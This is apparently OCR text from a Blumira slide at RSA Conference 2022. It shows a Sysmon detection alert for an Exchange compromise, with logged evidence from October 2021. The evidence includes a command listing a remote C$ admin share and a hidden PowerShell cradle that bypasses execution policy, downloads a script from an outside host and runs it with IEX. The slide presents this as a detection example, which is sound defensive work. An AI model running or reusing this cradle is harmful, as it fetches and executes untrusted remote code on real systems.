 #RSAC
Exchange Compromise
SUMMARY
Sysmon based Indicator detection rules.
MATCHED EVIDENCE
Time Matched Oct 12, 2021 1:48 PM EDT | Matches 1
1 result
Timestamp command device_address devname domain id parent.cmdline
2021-10-
12T17:48:57.126000
C:\Windows\system32\cmd.exe
/C dir \\ \c$
192.168.0.238
131607a5-
17b3-4690-
b04d-
0414f4e1026b
powershell.exe -ep bypass -nop -w hidden -c "
[Net.ServicePointManager]::SecurityProtocol =
[Net.SecurityProtocolType]::Tls12 ; IEX ((new-object
net.webclient).downloadstring('https://golfcdn.com/locations/all/info.html'))"
Blumira
RSAConference2022
41